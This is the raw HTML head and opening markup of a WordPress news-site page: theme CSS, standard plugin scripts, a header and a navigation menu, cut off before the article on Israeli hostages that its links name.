<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/180172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=180172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisrael-confirma-a-morte-de-mais-dois-refens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisrael-confirma-a-morte-de-mais-dois-refens%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-180172 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
